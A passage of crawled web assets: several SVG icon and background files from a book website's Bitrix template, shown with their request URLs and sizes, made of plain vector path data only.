<path d="M16.0002 16.0001C16.9231 16.0001 17.8254 15.7264 18.5928 15.2136C19.3603 14.7008 19.9584 13.972 20.3116 13.1193C20.6648 12.2666 20.7572 11.3282 20.5772 10.423C20.3971 9.51775 19.9526 8.68623 19.3 8.03359C18.6473 7.38094 17.8158 6.93648 16.9106 6.75642C16.0053 6.57635 15.067 6.66877 14.2143 7.02198C13.3616 7.37519 12.6328 7.97333 12.12 8.74076C11.6072 9.50818 11.3335 10.4104 11.3335 11.3334C11.3349 12.5707 11.827 13.7568 12.7019 14.6317C13.5768 15.5066 14.7629 15.9987 16.0002 16.0001ZM16.0002 8.00008C16.6594 8.00008 17.3039 8.19558 17.8521 8.56185C18.4002 8.92812 18.8275 9.44872 19.0798 10.0578C19.3321 10.6669 19.3981 11.3371 19.2694 11.9837C19.1408 12.6303 18.8234 13.2243 18.3572 13.6904C17.891 14.1566 17.2971 14.4741 16.6505 14.6027C16.0039 14.7313 15.3336 14.6653 14.7246 14.413C14.1155 14.1607 13.5949 13.7335 13.2286 13.1853C12.8623 12.6372 12.6668 11.9927 12.6668 11.3334C12.6679 10.4497 13.0194 9.60245 13.6443 8.97756C14.2692 8.35267 15.1164 8.00114 16.0002 8.00008Z" fill="black"/>
<path d="M23.3333 22.7334V22.6667H8V24.0001H20.0173C19.5761 24.5737 19.3358 25.2764 19.3333 26.0001H8V27.3334H19.616C19.8478 27.8548 20.2096 28.3079 20.6667 28.6494V32.0001C20.666 32.114 20.6946 32.2262 20.7497 32.3259C20.8048 32.4257 20.8845 32.5097 20.9812 32.5698C21.078 32.63 21.1885 32.6644 21.3023 32.6697C21.4161 32.675 21.5294 32.651 21.6313 32.6001L22.6667 32.0787L23.702 32.5967C23.8037 32.6476 23.9166 32.6715 24.0302 32.6664C24.1437 32.6612 24.254 32.6272 24.3507 32.5674C24.4473 32.5076 24.5271 32.4241 24.5824 32.3248C24.6377 32.2255 24.6667 32.1137 24.6667 32.0001V28.6494C25.1808 28.2657 25.5727 27.7413 25.7951 27.1396C26.0175 26.5378 26.0608 25.8846 25.9197 25.2587C25.7787 24.6329 25.4594 24.0614 25.0004 23.6132C24.5414 23.1651 23.9623 22.8595 23.3333 22.7334ZM23.3333 30.9207L22.9647 30.7361C22.8721 30.6898 22.7701 30.6658 22.6667 30.6658C22.5632 30.6658 22.4612 30.6898 22.3687 30.7361L22 30.9214V29.2667C22.4399 29.3565 22.8934 29.3565 23.3333 29.2667V30.9207ZM22.6667 28.0001C22.2711 28.0001 21.8844 27.8828 21.5555 27.663C21.2266 27.4433 20.9703 27.1309 20.8189 26.7654C20.6675 26.4 20.6279 25.9979 20.7051 25.6099C20.7823 25.2219 20.9727 24.8656 21.2525 24.5859C21.5322 24.3062 21.8885 24.1157 22.2765 24.0385C22.6644 23.9613 23.0666 24.0009 23.432 24.1523C23.7975 24.3037 24.1098 24.56 24.3296 24.8889C24.5494 25.2178 24.6667 25.6045 24.6667 26.0001C24.6667 26.5305 24.456 27.0392 24.0809 27.4143C23.7058 27.7894 23.1971 28.0001 22.6667 28.0001Z" fill="black"/>
<path d="M23.3333 25.3333H22V26.6666H23.3333V25.3333Z" fill="black"/>
<path d="M16.6668 10.6667H15.3335V12.0001H16.6668V10.6667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_1.svg
body_size: 2932
content:
<svg width="100" height="99" viewBox="0 0 100 99" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 79C0 67.9543 8.9543 59 20 59C31.0457 59 40 67.9543 40 79C40 90.0457 31.0457 99 20 99C8.9543 99 0 90.0457 0 79Z" fill="#FFF7CB"/>
<path d="M84 8C84 3.58172 87.5817 0 92 0C96.4183 0 100 3.58172 100 8C100 12.4183 96.4183 16 92 16C87.5817 16 84 12.4183 84 8Z" fill="#FFF7CB"/>
<path d="M12.0516 47.0031C12.1912 44.3068 12.6118 41.6848 13.2848 39.1659C13.2805 39.1647 13.2763 39.1635 13.272 39.1623C12.7424 39.0056 12.4401 38.4493 12.5968 37.9197C12.7904 37.2649 13.0008 36.6173 13.2275 35.9773C13.4118 35.4567 13.9833 35.1842 14.5039 35.3685C14.5081 35.37 14.5123 35.3715 14.5164 35.3731C15.4744 32.8802 16.6875 30.5138 18.1237 28.306C18.1201 28.3035 18.1165 28.3011 18.1129 28.2986C17.658 27.9854 17.5432 27.3627 17.8564 26.9078C18.2428 26.3467 18.6434 25.7962 19.0579 25.2569C19.3944 24.819 20.0222 24.7368 20.4601 25.0733C20.4636 25.0759 20.4671 25.0786 20.4705 25.0813C22.1407 23.0219 24.0219 21.1407 26.0813 19.4705C26.0786 19.4671 26.0759 19.4636 26.0733 19.4601C25.7368 19.0222 25.819 18.3944 26.2569 18.0579C26.7962 17.6434 27.3467 17.2428 27.9078 16.8564C28.3627 16.5432 28.9854 16.658 29.2986 17.1129C29.3011 17.1165 29.3035 17.1201 29.306 17.1237C31.5138 15.6875 33.8802 14.4744 36.3731 13.5164C36.3715 13.5123 36.37 13.5081 36.3686 13.5039C36.1842 12.9833 36.4567 12.4118 36.9774 12.2275C37.6173 12.0008 38.2649 11.7904 38.9197 11.5968C39.4493 11.4401 40.0056 11.7424 40.1623 12.272C40.1635 12.2763 40.1647 12.2805 40.1659 12.2848C42.6848 11.6118 45.3068 11.1912 48.0031 11.0516C48.003 11.0473 48.0028 11.0429 48.0027 11.0386C47.9885 10.4865 48.4245 10.0274 48.9766 10.0132C49.3167 10.0044 49.6578 10 50 10C50.3422 10 50.6833 10.0044 51.0234 10.0132C51.5755 10.0274 52.0115 10.4865 51.9973 11.0386C51.9972 11.0429 51.997 11.0473 51.9969 11.0516C54.6932 11.1912 57.3152 11.6118 59.8341 12.2848C59.8353 12.2805 59.8365 12.2763 59.8377 12.272C59.9944 11.7424 60.5507 11.4401 61.0803 11.5968C61.7351 11.7904 62.3827 12.0008 63.0227 12.2275C63.5433 12.4118 63.8158 12.9833 63.6315 13.5039C63.63 13.5081 63.6285 13.5123 63.6269 13.5164C66.1198 14.4744 68.4862 15.6875 70.694 17.1237C70.6965 17.1201 70.6989 17.1165 70.7014 17.1129C71.0146 16.658 71.6373 16.5432 72.0922 16.8564C72.6533 17.2428 73.2038 17.6434 73.7431 18.0579C74.181 18.3944 74.2632 19.0222 73.9267 19.4601C73.924 19.4636 73.9214 19.4671 73.9187 19.4705C75.9781 21.1407 77.8593 23.0219 79.5295 25.0813C79.5329 25.0786 79.5364 25.0759 79.5398 25.0733C79.9778 24.7368 80.6056 24.819 80.9421 25.2569C81.3566 25.7962 81.7572 26.3467 82.1436 26.9078C82.4568 27.3627 82.342 27.9854 81.8871 28.2986C81.8835 28.3011 81.8799 28.3035 81.8763 28.306C83.3125 30.5138 84.5256 32.8802 85.4836 35.3731C85.4877 35.3715 85.4919 35.37 85.4961 35.3686C86.0167 35.1842 86.5882 35.4567 86.7725 35.9774C86.9992 36.6173 87.2096 37.2649 87.4032 37.9197C87.5599 38.4493 87.2576 39.0056 86.728 39.1623C86.7237 39.1635 86.7195 39.1647 86.7152 39.1659C87.3882 41.6848 87.8088 44.3068 87.9484 47.0031C87.9527 47.003 87.9571 47.0028 87.9614 47.0027C88.5135 46.9885 88.9726 47.4245 88.9868 47.9766C88.9956 48.3167 89 48.6578 89 49C89 49.3422 88.9956 49.6833 88.9868 50.0234C88.9726 50.5755 88.5135 51.0115 87.9614 50.9973C87.9571 50.9972 87.9527 50.997 87.9484 50.9969C87.8088 53.6932 87.3882 56.3152 86.7152 58.8341C86.7195 58.8353 86.7237 58.8365 86.728 58.8377C87.2576 58.9944 87.5599 59.5507 87.4032 60.0803C87.2096 60.7351 86.9992 61.3827 86.7725 62.0227C86.5882 62.5433 86.0167 62.8158 85.4961 62.6315C85.4919 62.63 85.4877 62.6285 85.4836 62.6269C84.5256 65.1198 83.3125 67.4862 81.8763 69.694C81.8799 69.6965 81.8835 69.6989 81.8871 69.7014C82.342 70.0146 82.4568 70.6373 82.1436 71.0922C81.7572 71.6533 81.3566 72.2038 80.9421 72.7431C80.6056 73.181 79.9778 73.2632 79.5398 72.9267C79.5364 72.9241 79.5329 72.9214 79.5295 72.9187C77.8593 74.9781 75.9781 76.8593 73.9187 78.5295C73.9214 78.5329 73.9241 78.5364 73.9267 78.5398C74.2632 78.9778 74.181 79.6056 73.7431 79.9421C73.2038 80.3566 72.6533 80.7572 72.0922 81.1436C71.6373 81.4568 71.0146 81.342 70.7014 80.8871C70.6989 80.8835 70.6965 80.8799 70.694 80.8763C68.4862 82.3125 66.1198 83.5256 63.6269 84.4836C63.6285 84.4877 63.63 84.4919 63.6315 84.4961C63.8158 85.0167 63.5433 85.5882 63.0227 85.7725C62.3827 85.9992 61.7351 86.2096 61.0803 86.4032C60.5507 86.5599 59.9944 86.2576 59.8377 85.728C59.8365 85.7237 59.8353 85.7195 59.8341 85.7152C57.3152 86.3882 54.6932 86.8088 51.9969 86.9484C51.997 86.9527 51.9972 86.9571 51.9973 86.9614C52.0115 87.5135 51.5755 87.9726 51.0234 87.9868C50.6833 87.9956 50.3422 88 50 88C49.6578 88 49.3167 87.9956 48.9766 87.9868C48.4245 87.9726 47.9885 87.5135 48.0027 86.9614C48.0028 86.9571 48.003 86.9527 48.0031 86.9484C45.3068 86.8088 42.6848 86.3882 40.1659 85.7152C40.1647 85.7195 40.1635 85.7237 40.1623 85.728C40.0056 86.2576 39.4493 86.5599 38.9197 86.4032C38.2649 86.2096 37.6173 85.9992 36.9773 85.7725C36.4567 85.5882 36.1842 85.0167 36.3685 84.4961C36.37 84.4919 36.3715 84.4877 36.3731 84.4836C33.8802 83.5256 31.5138 82.3125 29.306 80.8763C29.3035 80.8799 29.3011 80.8835 29.2986 80.8871C28.9854 81.342 28.3627 81.4568 27.9078 81.1436C27.3467 80.7572 26.7962 80.3566 26.2569 79.9421C25.819 79.6056 25.7368 78.9778 26.0733 78.5398C26.0759 78.5364 26.0786 78.5329 26.0813 78.5295C24.0219 76.8593 22.1407 74.9781 20.4705 72.9187C20.4671 72.9214 20.4636 72.924 20.4601 72.9267C20.0222 73.2632 19.3944 73.181 19.0579 72.7431C18.6434 72.2038 18.2428 71.6533 17.8564 71.0922C17.5432 70.6373 17.658 70.0146 18.1129 69.7014C18.1165 69.6989 18.1201 69.6965 18.1237 69.694C16.6875 67.4862 15.4744 65.1198 14.5164 62.6269C14.5123 62.6285 14.5081 62.63 14.5039 62.6315C13.9833 62.8158 13.4118 62.5433 13.2275 62.0227C13.0008 61.3827 12.7904 60.7351 12.5968 60.0803C12.4401 59.5507 12.7424 58.9944 13.272 58.8377C13.2763 58.8365 13.2805 58.8353 13.2848 58.8341C12.6118 56.3152 12.1912 53.6932 12.0516 50.9969C12.0473 50.997 12.0429 50.9972 12.0386 50.9973C11.4865 51.0115 11.0274 50.5755 11.0132 50.0234C11.0044 49.6833 11 49.3422 11 49C11 48.6578 11.0044 48.3167 11.0132 47.9766C11.0274 47.4245 11.4865 46.9885 12.0386 47.0027C12.0429 47.0028 12.0473 47.003 12.0516 47.0031Z" stroke="#4EB100" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M12 49C12 28.0132 29.0132 11 50 11C70.9868 11 88 28.0132 88 49C88 69.9868 70.9868 87 50 87C29.0132 87 12 69.9868 12 49Z" fill="#4EB100"/>
<path d="M45.3281 33.36L49.9481 31.23V48H53.4281V26.94H51.1481L44.0981 30.36L45.3281 33.36ZM38.9111 66V59.376H43.3591V57.68H37.0871V66H38.9111ZM44.3937 61.824C44.3937 63.072 44.8097 64.096 45.6577 64.912C46.4897 65.728 47.5457 66.144 48.8417 66.144C50.1537 66.144 51.2257 65.728 52.0577 64.912C52.8897 64.096 53.3057 63.072 53.3057 61.824C53.3057 60.56 52.8897 59.52 52.0577 58.704C51.2257 57.888 50.1537 57.488 48.8417 57.488C47.5297 57.488 46.4577 57.888 45.6417 58.704C44.8097 59.52 44.3937 60.56 44.3937 61.824ZM46.2817 61.824C46.2817 60.224 47.3537 59.184 48.8417 59.184C49.5777 59.184 50.1857 59.424 50.6817 59.904C51.1777 60.4 51.4177 61.04 51.4177 61.824C51.4177 63.408 50.3777 64.448 48.8417 64.448C48.0897 64.448 47.4657 64.192 47.0017 63.696C46.5217 63.2 46.2817 62.576 46.2817 61.824ZM55.9588 67.904V66H62.0068V67.904H63.7028V64.304H62.5348V57.68H56.1668V59.12C56.1668 61.472 55.8468 63.2 55.2228 64.304H54.2628V67.904H55.9588ZM60.7108 59.376V64.304H57.1108C57.6388 63.232 57.8948 61.824 57.8948 60.064V59.376H60.7108Z" fill="white"/>
<path d="M12 27C12 23.6863 14.6863 21 18 21C21.3137 21 24 23.6863 24 27C24 30.3137 21.3137 33 18 33C14.6863 33 12 30.3137 12 27Z" fill="#E5FFCB"/>
<path d="M76 64H97V85L86.5 77L76 85V64Z" fill="#E5FFCB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back1.svg
body_size: 1429
content:
<svg width="353" height="272" viewBox="0 0 353 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="#4EB100"/>
<path d="M316.995 132.919C317.174 127.353 312.756 122.746 307.204 122.746H269.533C267.025 122.746 264.996 120.831 264.697 118.377C261.533 88.337 248.339 60.4511 226.728 38.7886C201.534 13.5357 167.087 -0.467088 131.446 0.0116398C96.8193 0.430527 64.2825 14.194 39.7456 38.7886C14.7311 63.862 1 97.1336 1 132.5C1 167.926 14.7311 201.197 39.7456 226.211C64.2825 250.805 96.6999 264.509 131.326 264.988C166.788 265.466 201.116 251.643 226.31 226.63C241.115 211.909 252.041 194.315 258.548 175.106C259.205 173.132 261.055 171.815 263.145 171.815H269.652C275.204 171.815 279.622 167.207 279.443 161.642C279.264 156.316 274.727 152.187 269.413 152.187C266.608 152.187 264.458 149.734 264.757 146.981C264.757 146.921 264.757 146.802 264.757 146.742C264.996 144.288 267.085 142.433 269.593 142.433H307.025C312.278 142.373 316.816 138.244 316.995 132.919ZM245.832 132.5C245.832 162.66 234.13 191.024 212.817 212.328C191.564 233.631 163.266 245.42 133.177 245.42C103.088 245.42 74.8495 233.691 53.5961 212.328C32.3428 191.024 20.5818 162.66 20.5818 132.5C20.5818 102.34 32.2831 73.9752 53.5961 52.6717C74.8495 31.3683 103.148 19.5797 133.237 19.5797C163.326 19.5797 191.624 31.3085 212.877 52.6717C234.13 74.035 245.832 102.34 245.832 132.5Z" fill="white" fill-opacity="0.9"/>
<g filter="url(#filter0_d)">
<path d="M132.906 13.9998C164.656 13.9998 194.523 26.3408 216.987 48.7678C239.45 71.1947 251.812 101.014 251.812 132.712C251.812 164.411 239.45 194.23 216.987 216.657C194.523 239.084 164.656 251.425 132.906 251.425C101.156 251.425 71.2881 239.084 48.8246 216.657C26.3612 194.23 14 164.411 14 132.712C14 101.014 26.3612 71.1947 48.8246 48.7678C71.2881 26.3408 101.156 13.9998 132.906 13.9998Z" fill="#F4F5F5"/>
</g>
<rect x="7" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="2.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M23.548 46.432L29.092 43.876V64H33.268V38.728H30.532L22.072 42.832L23.548 46.432Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M345.561 124.939L352.561 131.939C352.842 132.221 353 132.602 353 133C353 133.398 352.842 133.779 352.561 134.061L345.561 141.061L343.439 138.939L347.879 134.5H271V131.5L347.879 131.5L343.439 127.061L345.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="0" y="5.99976" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back2_lg.svg
body_size: 407
content:
<svg width="1012" height="445" viewBox="0 0 1012 445" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1012" height="445">
<rect width="1012" height="445" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M669.324 408.292C669.324 508.094 750.23 589 850.032 589H1044.05V-15C837.097 -15 669.324 152.772 669.324 359.73V408.292Z" fill="#FAFFF5"/>
<path d="M-95.2486 281.655C-166.566 316.704 -206.652 407.048 -184.783 483.444L-92.7797 804.843L338.83 592.726L299.983 457.019C248.757 278.068 71.8057 199.555 -95.2486 281.655Z" fill="#FAFFF5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/close.svg
body_size: 228
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.7071 16.2929L9.70711 8.29289L8.29289 9.70711L16.2929 17.7071L17.7071 16.2929ZM8.29289 8.29289L0.292893 16.2929L1.70711 17.7071L9.70711 9.70711L8.29289 8.29289ZM0.292893 1.70711L8.29289 9.70711L9.70711 8.29289L1.70711 0.292893L0.292893 1.70711ZM9.70711 9.70711L17.7071 1.70711L16.2929 0.292893L8.29289 8.29289L9.70711 9.70711Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/menu.svg
body_size: 161
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="6" width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="12" width="16" height="2" rx="1" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back5.svg
body_size: 1986
content:
<svg width="403" height="272" viewBox="0 0 403 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="#4EB100"/>
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="white" fill-opacity="0.3"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="#4EB100"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="white" fill-opacity="0.3"/>
<path d="M394.5 140L401.5 133L394.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M401.5 133H321" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
<path d="M183.171 14C214.921 14 244.789 26.3411 267.253 48.768C289.716 71.195 302.077 101.014 302.077 132.712C302.077 164.411 289.716 194.23 267.253 216.657C244.789 239.084 214.921 251.425 183.171 251.425C151.421 251.425 121.554 239.084 99.0903 216.657C76.6268 194.23 64.2656 164.411 64.2656 132.712C64.2656 101.014 76.6268 71.195 99.0903 48.768C121.554 26.3411 151.421 14 183.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="57" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="52.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M77.724 52.9481C78.912 51.9761 80.496 51.472 82.476 51.472C85.896 51.472 87.948 53.128 87.948 55.972C87.948 58.42 86.076 60.1121 82.944 60.1121C80.172 60.1121 77.688 58.8521 76.86 56.6921L72.828 58.1681C74.448 62.7761 78.84 64.288 82.728 64.288C85.572 64.288 87.876 63.496 89.712 61.948C91.512 60.4 92.412 58.3841 92.412 55.8281C92.412 50.7881 89.028 47.548 82.98 47.548C81.216 47.548 79.704 47.8361 78.516 48.4481L79.056 42.8681H91.692V38.8H75.24L74.088 52.5881L77.724 52.9481Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M395.561 124.939L402.561 131.939C402.842 132.221 403 132.602 403 133C403 133.398 402.842 133.779 402.561 134.061L395.561 141.061L393.439 138.939L397.879 134.5H321V131.5L397.879 131.5L393.439 127.061L395.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="50.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back2.svg
body_size: 2248
content:
<svg width="422" height="272" viewBox="0 0 422 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M412.208 142.071H395.729C390.295 142.071 385.936 137.644 385.936 132.201C385.936 126.757 390.295 122.331 395.729 122.331H412.208C417.641 122.331 422 126.757 422 132.201C422 137.585 417.641 142.071 412.208 142.071Z" fill="#4EB100"/>
<path d="M412.208 142.071H395.729C390.295 142.071 385.936 137.644 385.936 132.201C385.936 126.757 390.295 122.331 395.729 122.331H412.208C417.641 122.331 422 126.757 422 132.201C422 137.585 417.641 142.071 412.208 142.071Z" fill="white" fill-opacity="0.7"/>
<path d="M81.2715 142.071H64.7921C59.3587 142.071 55 137.644 55 132.201C55 126.757 59.3587 122.331 64.7921 122.331H81.2715C86.7049 122.331 91.0636 126.757 91.0636 132.201C91.0636 137.585 86.7049 142.071 81.2715 142.071Z" fill="#4EB100"/>
<path d="M81.2715 142.071H64.7921C59.3587 142.071 55 137.644 55 132.201C55 126.757 59.3587 122.331 64.7921 122.331H81.2715C86.7049 122.331 91.0636 126.757 91.0636 132.201C91.0636 137.585 86.7049 142.071 81.2715 142.071Z" fill="white" fill-opacity="0.8"/>
<path d="M367.666 142.43H330.408C328.378 142.43 326.646 143.985 326.467 146.019C323.422 176.288 310.167 204.343 288.433 226.117C263.237 251.361 228.725 265.419 193.08 264.88C158.449 264.402 125.968 250.703 101.428 226.117C86.8595 211.521 75.9329 193.875 69.4845 174.553C68.9471 172.938 67.4544 171.861 65.7229 171.861H33.0627C27.7487 171.861 23.2109 167.734 23.0317 162.41C22.8526 156.846 27.271 152.24 32.8238 152.24H76.1121C81.1872 152.24 85.3071 156.069 85.8445 161.034C90.8599 180.296 100.951 198.002 115.221 212.299C136.477 233.595 164.778 245.379 194.871 245.379C224.964 245.379 253.265 233.655 274.521 212.299C295.777 191.003 307.54 162.649 307.54 132.5C307.54 102.351 295.837 73.9966 274.521 52.7009C253.265 31.4052 224.964 19.6208 194.871 19.6208C164.778 19.6208 136.477 31.3454 115.221 52.7009C101.01 66.9379 90.8599 84.5847 85.8445 103.847C85.5459 108.991 81.3067 113.059 76.0524 113.059H43.8101C38.4961 113.059 33.9583 108.931 33.7792 103.607C33.6 98.044 38.0184 93.4379 43.5713 93.4379H65.4841C67.2156 93.4379 68.7083 92.3612 69.2457 90.6862C75.6941 71.2449 86.6207 53.4786 101.249 38.8228C126.386 13.7585 159.584 0 194.931 0C230.278 0 263.475 13.7585 288.433 38.8228C303.241 53.658 314.108 71.3646 320.497 90.6862C321.034 92.3014 322.527 93.3781 324.258 93.3781H330.05C335.364 93.3781 339.902 97.5056 340.081 102.83C340.26 108.393 335.841 112.999 330.289 112.999C327.9 112.999 326.049 115.033 326.348 117.426C326.408 118.024 326.467 118.622 326.527 119.22C326.706 121.254 328.438 122.809 330.468 122.809H367.905C373.457 122.809 377.876 127.415 377.697 132.979C377.458 138.302 372.98 142.43 367.666 142.43Z" 